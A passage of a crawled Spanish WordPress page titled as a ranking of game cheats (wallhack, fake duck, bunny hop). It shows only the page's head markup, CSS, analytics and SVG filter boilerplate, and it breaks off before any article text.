

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iberpymes.com/ranking-all-cheats-wallhack-fake-duck-bunny-hop/
body_size: 31327
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Ranking all cheats | Wallhack, Fake Duck, Bunny Hop &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="http://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="http://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Ranking all cheats | Wallhack, Fake Duck, Bunny Hop del feed" href="http://iberpymes.com/ranking-all-cheats-wallhack-fake-duck-bunny-hop/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='http://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="http://iberpymes.com/wp-json/wp/v2/posts/2107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="http://iberpymes.com/ranking-all-cheats-wallhack-fake-duck-bunny-hop/" />
<link rel='shortlink' href='http://iberpymes.com/?p=2107' />
<link rel="alternate" type="application/json+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Franking-all-cheats-wallhack-fake-duck-bunny-hop%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Franking-all-cheats-wallhack-fake-duck-bunny-hop%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="http://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-2107 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" 